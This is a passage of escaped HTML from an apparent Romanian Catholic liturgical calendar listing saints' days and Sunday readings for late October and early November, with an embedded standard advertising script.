border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Dumitru, m.; Paul al VI-lea, pp.; Lucian şi Marcian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E27\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 30-a de peste an\u003Cbr \/\u003E\nSf. Evarist, pp. m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESir 35,15b-17.20-22a; Ps 33; 2Tim 4,6-8.16-18; Lc 18,9-14\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. SIMON şi IUDA, ap. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Narcis, patriarh de Ierusalim; Felician, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gerard de Potenza, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Alfons Rodriguez, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ENOIEMBRIE – BRUMAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E30 de zile, ziua are 10 ore, noaptea are 14 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EV\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† TOŢI SFINŢII\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EAp 7,2-4.9-14; Ps 23; 1In 3,1-3; Mt 5,1-12a\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EPOMENIREA TUTUROR CREDINCIOŞILOR RĂPOSAŢI\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E3\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 31-a de peste an\u003Cbr \/\u003E\nSs. Martin de Porres, călug.; Silvia, mamă\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EÎnţ 11,23-12,2; Ps 144; 2Tes 1,11-2,2; Lc 19,1-10\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Carol Borromeu, ep. **; Felix de Valois, pustnic PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Grigore Lakota, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Leonard, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Villibrord, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Adeodat, pp.; Fer. Ioan Duns Scotus, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESFINŢIREA BAZILICII DIN LATERAN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E10\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 32-a de peste an\u003Cbr \/\u003E\nSs. Leon cel Mare, pp. înv.; Oreste, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E2Mac 7,1-2.9-14; Ps 16; 2Tes 2,16-3,5; Lc 20,27-38\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Martin din Tours, ep. **; Marina, fc. m.; Fer. Alice, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: 